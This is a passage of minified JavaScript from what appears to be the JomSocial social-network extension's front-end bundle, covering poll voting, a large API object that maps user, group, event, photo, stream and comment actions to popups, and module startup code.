s=t(".joms-poll__container-"+o),i=t(".joms-poll__module-container-"+o),a=s.add(i).find(".joms-poll__loader"),p=t(".joms-poll__option-list-"+o).attr("data-collapse");a.fadeIn(300),joms.ajax({func:"polls,ajaxPollVote",data:[o,e,p,n],callback:function(o){a.fadeOut(300),o.success?(o.html.stream&&s.html(o.html.stream),o.html.module&&i.html(o.html.module)):alert("ajax vote error! Please contact your admin.")}})}function c(o,t){joms.popup.poll.voted(o,t)}function r(o){var e=t(".joms-poll__option-list-"+o),n=t(".joms-poll__more-"+o);e.attr("data-collapse",1),e.find("li").show(),n.hide()}return e=t("#joms-template-poll-option__input").html(),{addOption:n,removeOption:s,delete:i,vote:a,showVotedUsers:c,moreOptions:r}}(0,t)}(window,joms.jQuery),e("views/poll",(function(){})),window,joms.api={login:function(o){joms.popup.login(o)},userChangeVanityURL:function(o){joms.popup.user.changeVanityURL(o)},userAddFeatured:function(o){joms.popup.user.addFeatured(o)},userRemoveFeatured:function(o){joms.popup.user.removeFeatured(o)},userBan:function(o){joms.popup.user.ban(o)},userUnban:function(o){joms.popup.user.unban(o)},userBlock:function(o){joms.popup.user.block(o)},userUnblock:function(o){joms.popup.user.unblock(o)},userIgnore:function(o){joms.popup.user.ignore(o)},userUnignore:function(o){joms.popup.user.unignore(o)},userReport:function(o){joms.popup.user.report(o)},avatarChange:function(o,t,e){joms.popup.avatar.change(o,t),e&&(e.stopPropagation(),e.preventDefault())},avatarRemove:function(o,t){joms.popup.avatar.remove(o,t)},avatarRotate:function(o,t,e,n){joms.popup.avatar.rotate(o,t,e,n)},coverChange:function(o,t){joms.popup.cover.change(o,t)},coverRemove:function(o,t){joms.popup.cover.remove(o,t)},coverReposition:function(o,t){joms.view.cover.reposition(o,t)},coverClick:function(o,t){joms.view.cover.click(o,t)},eventInvite:function(o,t){joms.popup.event.invite(o,t)},eventJoin:function(o){joms.popup.event.join(o)},eventLeave:function(o){joms.popup.event.leave(o)},eventResponse:function(){joms.popup.event.response.apply(this,arguments)},eventAddFeatured:function(o){joms.popup.event.addFeatured(o)},eventRemoveFeatured:function(o){joms.popup.event.removeFeatured(o)},eventReport:function(o){joms.popup.event.report(o)},eventDelete:function(o){joms.popup.event.delete(o)},eventRejectGuest:function(o,t){joms.popup.event.rejectGuest(o,t)},eventBanMember:function(o,t){joms.popup.event.banMember(o,t)},eventUnbanMember:function(o,t){joms.popup.event.unbanMember(o,t)},eventUnpublish:function(o){joms.popup.event.unpublish(o)},friendAdd:function(o){joms.popup.friend.add(o)},friendAddCancel:function(o){joms.popup.friend.addCancel(o)},friendRemove:function(o){joms.popup.friend.remove(o)},friendResponse:function(o){joms.popup.friend.response(o)},friendApprove:function(o){joms.popup.friend.approve(o)},friendReject:function(o){joms.popup.friend.reject(o)},followAdd:function(o){joms.popup.follower.add(o)},followRemove:function(o){joms.popup.follower.remove(o)},groupInvite:function(o){joms.popup.group.invite(o,1,1)},groupJoin:function(o){joms.popup.group.join(o)},groupLeave:function(o){joms.popup.group.leave(o)},groupAddFeatured:function(o){joms.popup.group.addFeatured(o)},groupRemoveFeatured:function(o){joms.popup.group.removeFeatured(o)},groupReport:function(o){joms.popup.group.report(o)},groupUnpublish:function(o){joms.popup.group.unpublish(o)},groupDelete:function(o){joms.popup.group.delete(o)},groupApprove:function(o,t){joms.popup.group.approve(o,t)},groupRemoveMember:function(o,t){joms.popup.group.removeMember(o,t)},groupBanMember:function(o,t){joms.popup.group.banMember(o,t)},groupUnbanMember:function(o,t){joms.popup.group.unbanMember(o,t)},notificationGeneral:function(){joms.view.toolbar.notificationGeneral()},notificationFriend:function(){joms.view.toolbar.notificationFriend()},notificationPm:function(){joms.view.toolbar.notificationPm()},photoUpload:function(o,t,e){joms.popup.photo.upload(o,t,e)},photoOpen:function(o,t){joms.popup.photo.open(o,t)},photoRemove:function(o){joms.popup.photo.remove(o)},photoZoom:function(o){joms.popup.photo.zoom(o)},photoSetAvatar:function(o){joms.popup.photo.setAvatar(o)},photoSetCover:function(o,t){joms.popup.photo.setCover(o,t)},photoSetAlbum:function(o){joms.popup.photo.setAlbum(o)},photoReport:function(o,t){joms.popup.photo.report(o,t)},albumRemove:function(o){joms.popup.album.remove(o)},albumAddFeatured:function(o){joms.popup.album.addFeatured(o)},albumRemoveFeatured:function(o){joms.popup.album.removeFeatured(o)},pmSend:function(o){joms.popup.pm.send(o)},videoAdd:function(o,t){joms.popup.video.add(o,t)},videoOpen:function(o){joms.popup.video.open(o)},videoEdit:function(o){joms.popup.video.edit(o)},videoRemove:function(o,t){joms.popup.video.remove(o,t)},videoAddFeatured:function(o){joms.popup.video.addFeatured(o)},videoRemoveFeatured:function(o){joms.popup.video.removeFeatured(o)},videoLinkToProfile:function(o){joms.popup.video.linkToProfile(o)},videoRemoveLinkFromProfile:function(o,t){joms.popup.video.removeLinkFromProfile(o,t)},videoFetchThumbnail:function(o){joms.popup.video.fetchThumbnail(o)},videoReport:function(o,t){joms.popup.video.report(o,t)},locationView:function(o){joms.popup.location.view(o)},streamLike:function(o){joms.view.stream.like(o)},streamUnlike:function(o){joms.view.stream.unlike(o)},streamEdit:function(o,t){joms.view.stream.edit(o,t)},streamEditLocation:function(o){joms.view.stream.editLocation(o)},streamRemove:function(o){joms.view.stream.remove(o)},streamRemoveLocation:function(o){joms.view.stream.removeLocation(o)},streamRemoveMood:function(o){joms.view.stream.removeMood(o)},streamRemoveTag:function(o){joms.view.stream.removeTag(o)},streamSelectPrivacy:function(o){joms.view.stream.selectPrivacy(o)},streamShare:function(o){joms.view.stream.share(o)},streamHide:function(o,t){joms.view.stream.hide(o,t)},streamShowLikes:function(o,t){joms.view.stream.showLikes(o,t)},streamShowComments:function(o,t){joms.view.stream.showComments(o,t)},streamShowOthers:function(o){joms.view.stream.showOthers(o)},streamReport:function(o){joms.view.stream.report(o)},streamToggleText:function(o){joms.view.stream.toggleText(o)},streamAddFeatured:function(o){joms.view.stream.addFeatured(o)},streamRemoveFeatured:function(o){joms.view.stream.removeFeatured(o)},streamsLoadMore:function(){joms.view.streams.loadMore()},commentLike:function(o){joms.view.comment.like(o)},commentUnlike:function(o){joms.view.comment.unlike(o)},commentEdit:function(o,t,e){joms.view.comment.edit(o,t,e)},commentCancel:function(o){joms.view.comment.cancel(o)},commentRemove:function(o,t){joms.view.comment.remove(o,t)},commentRemoveTag:function(o,t){joms.view.comment.removeTag(o,t)},commentRemovePreview:function(o,t){joms.view.comment.removePreview(o,t)},commentRemoveThumbnail:function(o,t){joms.view.comment.removeThumbnail(o,t)},commentShowLikes:function(o){joms.popup.comment.showLikes(o)},commentToggleText:function(o){joms.view.comment.toggleText(o)},appAbout:function(o){joms.popup.app.about(o)},appBrowse:function(o){joms.popup.app.browse(o)},appPrivacy:function(o){joms.popup.app.privacy(o)},appRemove:function(o){joms.popup.app.remove(o)},appSetting:function(o,t){joms.popup.app.setting(o,t)},searchSave:function(o){joms.popup.search.save(o)},pageLike:function(o,t){joms.view.page.like(o,t)},pageUnlike:function(o,t){joms.view.page.unlike(o,t)},pageShare:function(o){joms.view.page.share(o)},invitationAccept:function(o,t){joms.fn.invitation.accept(o,t)},invitationReject:function(o,t){joms.fn.invitation.reject(o,t)},fileUpload:function(o,t){joms.popup.file.upload(o,t)},fileList:function(o,t){joms.popup.file.list(o,t)},fileDownload:function(o,t,e){joms.popup.file.download(o,t,e)},fileRemove:function(o,t){joms.popup.file.remove(o,t)},fileUpdateHit:function(o,t){joms.popup.file.updateHit(o,t)},discussionLock:function(o,t){joms.popup.discussion.lock(o,t)},discussionRemove:function(o,t){joms.popup.discussion.remove(o,t)},announcementEdit:function(o,t){joms.fn.announcement.edit(o,t)},announcementEditCancel:function(o,t){joms.fn.announcement.editCancel(o,t)},announcementRemove:function(o,t){joms.popup.announcement.remove(o,t)},inboxRemove:function(o,t){joms.popup.inbox.remove(o,t)},inboxSetRead:function(o,t){joms.popup.inbox.setRead(o,t)},inboxSetUnread:function(o,t){joms.popup.inbox.setUnread(o,t)},tnc:function(){joms.popup.tnc()},fbcUpdate:function(){joms.popup.fbc.update()}},e("api",["functions/announcement","functions/facebook","functions/invitation","utils/field","popups/info","popups/login","popups/album","popups/announcement","popups/app","popups/avatar","popups/comment","popups/cover","popups/discussion","popups/event","popups/fbc","popups/file","popups/friend","popups/follower","popups/group","popups/inbox","popups/location","popups/notification","popups/photo","popups/pm","popups/search","popups/tnc","popups/user","popups/video","popups/poll","popups/reaction","dialog/reacted","views/cover","views/page","views/stream","views/poll"],(function(){return joms.api})),t(["core","utils/crop","utils/dropdown","utils/hovercard","utils/reaction","utils/loadlib","utils/location-autocomplete","utils/popup","utils/tab","utils/tagging","utils/validation","utils/video","utils/wysiwyg","utils/dialog","functions/tagging","views/comment","utils/emoticon","views/customize","views/misc","views/stream","views/streams","views/toolbar","api"],(function(){joms.onStart((function(){"site"===joms.getData("client")&&(joms.view.comment.start(),joms.view.page.initialize(),joms.view.stream.start(),joms.view.streams.start(),joms.view.toolbar.start(),joms.view.customize.start(),joms.view.misc.start(),joms.util.dropdown.start(),joms.util.tab.start(),joms.util.validation.start(),joms.util.hovercard.initialize(),joms.util.reaction.initialize(),+window.joms_my_id&&joms.fn.tagging.fetchFriendsInContext()),joms.util.wysiwyg.start()})),joms.jQuery((function(){joms.start()}))})),e("bundle",(function(){}))}();